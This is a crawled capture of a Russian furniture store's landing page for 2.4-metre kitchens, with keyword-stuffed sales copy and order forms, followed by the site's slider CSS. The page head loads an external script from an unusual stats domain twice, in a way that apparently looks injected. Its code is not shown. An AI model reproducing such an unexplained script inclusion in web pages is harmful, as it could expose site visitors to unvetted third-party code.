

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qikmebel.ru/kuhnya-24-metra
body_size: 6133
content:
<!-- zzzz123 -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<base href="http://qikmebel.ru/">
<title>Купить кухню 2.4 метра недорого в москве</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="description" content="Где купить кухню 2.4 метра недорого в москве
" />
	<meta name="keywords"    content="кухня 2.4 метра,купить кухню 2.4 метра,кухни 2.4 метра в москве,кухни 2.4 метра недорого,купить кухню 2.4 метра недорого,купить кухню 2.4 метра в москве" />
	<meta name="viewport" content="width=1300"/>
	
	<link href="design/default/css/style.css" rel="stylesheet" type="text/css" media="screen"/>
	<link href="design/default/css/slider.css" rel="stylesheet" type="text/css" />
	<link href="design/default/images/favicon.ico" rel="icon"          type="image/x-icon"/>
	<link href="design/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
	
	<link href="css/style.css" rel="stylesheet">
    <link href="css/bootstrap.css" rel="stylesheet">
    <link rel="stylesheet" href="css/slider.css">
<script src="js/bootstrap.js"></script>

<link rel="stylesheet" href="css/remodal.css">
<link rel="stylesheet" href="css/remodal-default-theme.css">

	




<script type="text/javascript" src="design/default/js/jquery.js"></script>




<script src="js/remodal.min.js"></script>
<script src="js/calc.js"></script>


<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<script async src="design/default/js/menu.js"  type="text/javascript"></script>
		
<script async type="text/javascript" src="design/default/js/slider.js"></script>
<script type="text/javascript">
 function SwitchTab(my_tab, my_content) {
document.getElementById('content_1').style.display = 'none';
document.getElementById('content_2').style.display = 'none';
document.getElementById(my_content).style.display = 'block';
document.getElementById('tb_1').className = '';
document.getElementById('tb_2').className = '';
document.getElementById(my_tab).className = 'active';
}
 </script>
		
	<script async type="text/javascript" src="js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" href="js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen" />
	
	<script async type="text/javascript" src="js/ctrlnavigate.js"></script>           
	
	<script src="design/default/js/jquery-ui.min.js"></script>
	<script src="design/default/js/ajax_cart.js"></script>
	
	<script async src="/js/baloon/js/baloon.js" type="text/javascript"></script>
	<link   href="/js/baloon/css/baloon.css" rel="stylesheet" type="text/css" /> 
	
	
	<script async src="js/autocomplete/jquery.autocomplete-min.js" type="text/javascript"></script>
	<style>
	.autocomplete-w1 { position:absolute; top:0px; left:0px; margin:6px 0 0 6px; /* IE6 fix: */ _background:none; _margin:1px 0 0 0; }
	.autocomplete { border:1px solid #999; background:#FFF; cursor:default; text-align:left; overflow-x:auto;  overflow-y: auto; margin:-6px 6px 6px -6px; /* IE6 specific: */ _height:350px;  _margin:0; _overflow-x:hidden; }
	.autocomplete .selected { background:#F0F0F0; }
	.autocomplete div { padding:2px 5px; white-space:nowrap; }
	.autocomplete strong { font-weight:normal; color:#3399FF; }
	</style>	
	<script>
	$(function() {
		//  Автозаполнитель поиска
		$(".input_search").autocomplete({
			serviceUrl:'ajax/search_products.php',
			minChars:1,
			noCache: false, 
			onSelect:
				function(value, data){
					 $(".input_search").closest('form').submit();
				},
			fnFormatResult:
				function(value, data, currentValue){
					var reEscape = new RegExp('(\\' + ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\'].join('|\\') + ')', 'g');
					var pattern = '(' + currentValue.replace(reEscape, '\\$1') + ')';
	  				return (data.image?"<img align=absmiddle src='"+data.image+"'> ":'') + value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
				}	
		});
	});
	</script>
	
		
<!-- arcticModal -->
<script async src="js/arcticmodal/jquery.arcticmodal-0.3.min.js"></script>
<link rel="stylesheet" href="js/arcticmodal/jquery.arcticmodal-0.3.css">
<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<!-- arcticModal theme -->
<link rel="stylesheet" href="js/arcticmodal/themes/simple.css">

<script>
$(function(){
  $('.zamer a').click(function(){
    $('#zamer').arcticmodal();
    return false;
  });
    $('.cena a').click(function(){
    $('#cena').arcticmodal();
    return false;
  });
var loc = window.location.hash.replace("#","");
if(loc=='zamer')
	$('#zamer').arcticmodal();
else if(loc=='zamer-ok')
    $('#zamer-ok').arcticmodal();

    
});
</script>



<style>
#zamer-ok{
    height: 50px;
}
</style>
</head>
<body>
    







</div>
</div>
<!-- top --->


    
    
    
 <div class="topbar">
   
   <div class="container nopadding"> 
   
   <div class="col-md-4">
   
   <div class="tmenu">
       <a href="/">Главная</a>
       <a href="./contact">Контакты</a>
       <a href="./intersnye-stranicy-list">Интересные страницы</a>
   </div>
   
   </div>
   
   <div class="col-md-4">
   <a href="#" class="price"><img src="images/price.png"> Скачать прайс-лист</a>
   </div>
      
   <div class="col-md-4">
       
   <div class="reg-form">
   					<a class="login-link" href="user/login">Вход</a> | <a class="reg-link" href="user/register">Регистрация</a>
			   </div>
   
   </div>
    
   </div>
   
</div>
    
<header>
    
  <div class="container">    
  <a href="/" class="logo"></a> 
  
  <input type="text" class="search" placeholder="Поиск по сайту...">
  
  
			



<div class="mail" id="cart_informer">
    
<div class="cntr">     
<a href="./cart/">    
<img src="images/cart.png">
<div class="count-cart">0</div>
</a>


<span>0&nbsp;руб</span>
</div>
</div>


	
  

  
  <div class="phone"><img src="images/phone.png">
  
  <div class="phone-text">
  <span>+7(495) 991-41-89</span>
  <a href="/kuhnya-24-metra#modal4" class="order-phone">Заказать звонок</a></div>
  </div>
  
  
  <div class="call">
  <a href="/kuhnya-24-metra#modal2" class="call-phone">Вызвать замерщика</a>
  </div>
  
  
  
  
  
  </div>
  
</header>


    







</div>
</div>
<!-- top --->

 
    
     <div class="second-menu internal">
    
    <div class="container">    
        <ul class="menu">
            <li>
                <a href="./catalog/kuhni">
                  <div class="item__1"></div>
                  <div class="item__text">Кухни</div>
                </a>
            </li>
                
            <li>
                <a href="./catalog/shkafy">
                  <div class="item__2"></div>
                  <div class="item__text">Шкафы</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/stenki">
                  <div class="item__3"></div>
                  <div class="item__text">Стенки</div> 
                </a>
            </li>
            
            <li>
                <a href="./catalog/spalni">
                  <div class="item__4"></div>  
                  <div class="item__text">Спальни</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/gostinye">
                  <div class="item__5"></div>  
                  <div class="item__text">Гостиные</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/prihozhie">
                  <div class="item__6"></div>  
                  <div class="item__text">Прихожие</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/krovati">
                  <div class="item__7"></div>  
                  <div class="item__text">Кровати</div>
                </a>
            </li> 
            
            <li>
                <a href="./catalog/matrasy">
                  <div class="item__8"></div>  
                  <div class="item__text">Матрасы</div>
                </a>
            </li>             
            
            <li>
                <a href="./catalog/stulya">
                  <div class="item__9"></div>  
                  <div class="item__text">Стулья</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/stoly">
                  <div class="item__10"></div>  
                  <div class="item__text">Столы</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/komody">
                  <div class="item__11"></div>  
                  <div class="item__text">Комоды</div>
                </a>
            </li>            
                        
            <li>
                <a href="./catalog/tumby">
                  <div class="item__12"></div>  
                  <div class="item__text">Тумбы</div>
                </a>
            </li>  
        </ul>
    </div>    
       
        
    </div>

	
	
<div class="spisok">	
	<div class="navbar-collapse collapse" aria-expanded="false" style="">
                   
                        <ul class="second-level">
                            <li><a href="#">О компании</a></li>
                            <li><a href="#">Миссия</a></li>
                            <li><a href="#">Услуги</a></li>
                            <li><a href="#">Документы</a></li>
                            <li><a href="#">Партнеры</a></li>
                            <li><a href="#">Контакты</a></li>
                           
                           

                        </ul>
              
                </div>
</div>   




 
<section class="goods outer">
<div class="container nopadding">
<div class="col-md-12">
        <br>
       <div class="clr"></div>
                        
                <!-- levo -->
        
        



                <h1 class="nmto">Кухня 2.4 метра</h1> 

            <div class="clr"></div>

        <p><img src="/files/uploads/stolovaya-zona-kuhni-trebuet-komfortnogo-osvescheniya.jpg" width="400" height="300" alt="купить кухню 2.4 метра" title="кухня 2.4 метра" style="float: left; margin: 15px;" />Пространство кухни очень важно комфортно и удобно обставить. В меленькой кухне 2.4 метра особенно важно, чтобы вместилось все необходимое, чтобы бытовая техника была в нужном количестве и при этом оставалось место для совместного времяпровождения.</p><h2>Купить кухню 2.4 метра в Москве</h2><p>Мы предлагаем вам кухни 2.4 метра недорого, качественные и оригинальные. Наша компания изготавливает мебель под заказ с разработкой индивидуальных проектов. Поэтому вы можете не сомневаться, что у вас будет неповторимая кухонная мебель.</p><p>Преимущества нашей компании:</p><ul><li>дизайн проекты по вашим размерам;</li><li>выбор материалов для изготовления мебели;</li><li>широкий ассортимент цветовой палитры;</li><li>выбор фурнитуры и декоративных элементов;</li><li>доставка и сборка бесплатно.</li></ul><p>Только у нас вы можете купить кухню 2.4 метра и получить ее в очень короткие сроки с гарантией на весь период <img src="/files/uploads/sovremennye-kukhni-v-stile-modern-osobennosti-foto8.jpg" width="400" height="243" alt="кухни 2.4 метра недорого" title="кухни 2.4 метра в москве" style="float: right; margin: 15px;" />эксплуатации. Мы выполним все ваши пожелания и сделаем вашу кухню уютной и эргономичной.</p><h3>Кухни 2.4 метра в Москве</h3><p>Кухни 2.4 метра в Москве наша компания продает уже много лет. О качестве товара и нашем сервисе вы можете прочитать в отзывах на сайте. Вы убедитесь сами, что мы заслужили доверие и уважение своих покупателей. А мы ценим свое доброе имя, мы постоянно совершенствуемся. Вся продукция изготавливается на современном оборудовании с применением новейших технологий. Именно у нас вы купите кухню 2.4 метра недорого и высокого качества. Наши дизайнеры сделают все, чтобы вы получали удовольствие от своей кухни. В компании работают только профессионалы, которые по-настоящему любят свое дело и выполняют работу добросовестно. Звоните к нам по контактному номеру телефона и делайте покупку, совей мечты. Мы работаем ежедневно, без выходных и праздников. Свои вопросы можете оставлять у нас на сайте, и с вами свяжется наш менеджер.</p>
    

 


	
        
        
        
        
        
        
        
        
        
    </div>
</div>
</section>


<section class="contacts">

<div class="container nopadding">
    

<div class="col-md-5 col-md-offset-1">
<h2>О компании</h2>

<div class="text">
    
Выбирая фасад для своей кухни важно помнить, что древесина имеет довольно капризный характер. Деревянная мебель может портиться и высыхать из-за неблагоприятного воздействия влаги, резких перепад температур, механических повреждений. 

Конечно, сегодня производители научились защищать свои творения, для этого массив дерева тщательно сушат, обрабатывают различными составами, которые позволяют уберечь мебель от негативного воздействия извне.
    
    
</div>

</div>
    

<div class="col-md-5">
<h2>Наш адрес</h2> 

<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A4dfea0a611f87257a9a2f04453502f9e1bca637c18e83eb582d7b1acecc699bb&amp;width=100%25&amp;height=240&amp;lang=ru_RU&amp;scroll=false"></script>


</div>
    
    
</div>
 
</section>


<section class="fmenu">
    <div class="container nopadding">

	<div class="col-md-3">

    <a class="footer-logo" href="#"></a> 
   
    

	</div>

	<div class="col-md-2">

	<a class="f-link" href="/">Главная</a> 
    <a class="f-link" href="./catalog/kuhni">Кухни</a> 
    <a class="f-link" href="./catalog/shkafy">Шкафы</a>
    <a class="f-link" href="./catalog/stenki">Стенки</a>

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/spalni">Спальни</a> 
    <a class="f-link" href="./catalog/gostinye">Гостиные</a> 
    <a class="f-link" href="./catalog/prihozhie">Прихожие</a> 
    <a class="f-link" href="./catalog/krovati">Кровати</a> 

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/matrasy">Матрасы</a> 
    <a class="f-link" href="./catalog/stulya">Стулья</a>
    <a class="f-link" href="./catalog/stoly">Столы</a>
    <a class="f-link" href="./catalog/tumby#">Тумбы</a>

	</div>
	<div class="col-md-3">
    <div class="phone-footer">+7(495) 991-41-89</div>
    <a class="contact-button" href="/kuhnya-24-metra#modal4">Заказать звонок</a>
	</div>
	
	<div class="col-md-12">
    
    <div class="copyright">
      © 2020. Все права защищены.
    </div>  

	</div>

    </div>
</section>



<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal3" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form3" class="form-three">

<div class="title-form">

<h2>Заказать</h2>

</div>
        
<input type="text"  class="mail-footer" name="name3" placeholder="Имя">
<input type="email"  class="mail-footer" name="email3" placeholder="E-mail" required>
<input name="phone3" type="tel" class="mail-footer" id="phone3" placeholder="+7(___) ___-____" required>
<textarea name="comment3" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData3" value="Бесплатный дизайн-проект">
</form>
</div></div>

<!-- Форма 1 -->


<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal2" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form2" class="form-two">

<div class="title-form">

<h2>Заказать замерщика</h2>

</div>
        
<input type="text"  class="mail-footer" name="name2" placeholder="Имя">
<input type="text"  class="mail-footer" name="adress2" placeholder="Адрес" required>
<input type="email"  class="mail-footer" name="email2" placeholder="E-mail" required>
<input name="phone2" type="tel" class="mail-footer" id="phone2" placeholder="+7(___) ___-____" required>
<textarea name="comment2" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData2" value="Заказ замерщика">
</form>
</div></div>

<!-- Форма 1 -->

<!-- Форма 4 -->
  
<div class="remodal" data-remodal-id="modal4" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form4" class="form-four">

<div class="title-form">
<h2>Заказать звонок</h2>
</div>
       
<input type="text"  class="mail-footer" name="name4" placeholder="Имя">
<input name="phone4" type="tel" class="mail-footer" id="phone4" placeholder="+7(___) ___-____" required>
<textarea name="comment4" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData4" value="Заказ звонка">
</form>
</div></div>
<!-- Форма 4 -->







<script src="js/jquery.maskedinput.js"></script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone1").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone2").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone3").mask("+7(999) 999-9999");
                });
</script>

<script src="js/script.js"></script>
<script src="js/script1.js"></script>
<script src="js/script2.js"></script>
<script src="js/script3.js"></script>
<script src="js/script4.js"></script>

<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'Z78s9T76lA';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!--  END JIVOSITE CODE -->

<script>
$(document).ready(function() {
 
    $('input[type="file"]').change(function(){
        var value = $("input[type='file']").val();
        $('.js-value').text(value);
    });
 
});
</script>





</body>
</html><!--
memory peak usage: 13361144 bytes
page generation time: 0.42242097854614 seconds
-->

--- FILE ---
content_type: text/css
request_url: http://qikmebel.ru/css/slider.css
body_size: 1985
content:
section.slider .item {
    height: 610px;
    background-size: cover !important;
}

section.advantages .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
	background: none !important;
}

section.advantages .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: #7c624b;
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}

section.advantages .owl-theme .owl-dots .owl-dot.active span,
section.advantages .owl-theme .owl-dots .owl-dot:hover span {
    background: #ffcd00;
    border: 2px solid #ffcd00;
}

section.advantages .owl-nav {
    margin-top: 50px
}

section.advantages .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
    background: none !important;
}

section.advantages .owl-theme .owl-dots .owl-dot.active span {
    width: 9px;
    height: 9px;
    top: 1px;
    left: -1px;
    display: block;
    position: relative;
    background: #ffcd00;
    border: 2px solid #ffcd00;
}


section.clients .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
	background: none !important;
}

section.clients .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(0, 0, 0, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}

section.clients .owl-theme .owl-dots .owl-dot.active span,
section.clients .owl-theme .owl-dots .owl-dot:hover span {
    background: #ff802f;
    border: 2px solid #ff802f;
}

section.clients .owl-nav {
    margin-top: 50px
}

section.clients .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
    background: none !important;
}

section.clients .owl-theme .owl-dots .owl-dot.active span {
    width: 9px;
    height: 9px;
    top: 1px;
    left: -1px;
    display: block;
    position: relative;
    background: #ff802f;
    border: 2px solid #ff802f;
}

.owl-carousel,
.owl-carousel .owl-item {
    -webkit-tap-highlight-color: transparent;
    position: relative
}

.owl-carousel {
    display: none;
    width: 100%;
    z-index: 1
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item {
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-touch-callout: none
}

.owl-carousel .owl-item img {
    display: block;
}

.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
    display: none
}

.no-js .owl-carousel,
.owl-carousel.owl-loaded {
    display: block
}

.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
    cursor: pointer;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel button.owl-dot {
    color: inherit;
    border: none;
    padding: 0!important;
    font: inherit
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}

.owl-carousel.owl-hidden {
    opacity: 0
}

.owl-carousel.owl-refresh .owl-item {
    visibility: hidden
}

.owl-carousel.owl-drag .owl-item {
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel.owl-grab {
    cursor: move;
    cursor: grab
}

.owl-carousel.owl-rtl {
    direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
    float: right
}

.owl-carousel .animated {
    animation-duration: 1s;
    animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
    z-index: 0
}

.owl-carousel .owl-animated-out {
    z-index: 1
}

.owl-carousel .fadeOut {
    animation-name: fadeOut
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.owl-height {
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity .4s ease
}

.owl-carousel .owl-item .owl-lazy:not([src]),
.owl-carousel .owl-item .owl-lazy[src^=""] {
    max-height: 0
}

.owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: transform .1s ease
}

.owl-carousel .owl-video-play-icon:hover {
    -ms-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
    display: none
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity .4s ease
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%
}

.owl-theme .owl-dots,
.owl-theme .owl-nav {
    text-align: center;
    -webkit-tap-highlight-color: transparent
}

.owl-theme .owl-nav {
    margin-top: 10px
}


.owl-theme .owl-nav [class*=owl-] {
    color: #FFF;
    font-size: 14px;
    padding: 4px 7px;
    display: inline-block;
    cursor: pointer;
    border-radius: 3px
}

.owl-theme .owl-nav [class*=owl-]:hover {
    color: #FFF;
    text-decoration: none
}

.owl-theme .owl-nav .disabled {
    opacity: .5;
    cursor: default
}

section.slider .owl-theme .owl-nav.disabled+.owl-dots {
    display: block;
    position: relative;
}

section.slider .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
	background: none !important;
}

section.slider .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(255, 255, 255, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}

.mission-slider .owl-nav.disabled+.owl-dots {
    margin-top: -56px;
    display: block;
    position: relative;
    padding-bottom: 34px;
}

.mission-slider .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
	background: none !important;
}

.mission-slider .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(255, 255, 255, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}


section.view__event .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(115, 100, 184, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px;
}

section.why__event .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(115, 100, 184, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}

section.slider .owl-theme .owl-dots .owl-dot.active span, 
section.slider .owl-theme .owl-dots .owl-dot:hover span {
    background: #ffcd00;
    border: 2px solid #ffcd00;
}

section.slider .owl-theme .owl-dots .owl-dot.active span {
    width: 9px;
    height: 9px;
    top: 1px;
    left: -1px;
    display: block;
    position: relative;
}


.mission-slider .owl-dots .owl-dot.active span,
.mission-slider .owl-dots .owl-dot:hover span {
    background: #ffffff;
    border: 2px solid #ffffff;
}


section.view__event .owl-theme .owl-dots .owl-dot.active span, section.view__event .owl-theme .owl-dots .owl-dot:hover span {
    background: #ffd300;
    border: 2px solid #ffd300;
}

section.view__event .owl-dots {	
	margin-top: 56px;
}

section.view__event .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
    background: none !important;
}

section.why__event .owl-theme .owl-dots .owl-dot.active span,
section.why__event .owl-theme .owl-dots .owl-dot:hover span {
    background: #ffd300;
    border: 2px solid #ffd300;
}

section.why__event .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
    background: none !important;
}

.owl-carousel {

}